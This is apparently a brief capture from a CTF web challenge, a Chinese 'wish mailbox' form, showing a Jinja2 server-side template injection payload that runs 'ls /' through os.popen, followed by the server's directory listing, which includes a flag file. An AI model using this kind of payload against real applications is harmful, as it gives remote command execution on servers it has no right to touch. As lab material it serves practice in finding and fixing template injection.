 ✨ 星愿信箱
{%print(config.__class__.__init__.__globals__['os'].popen('ls /').read())%}
投递愿望
愿望反馈：
app bin boot dev docker-entrypoint.sh etc flag home lib lib64 media mnt
opt proc root run sbin srv sys tmp usr var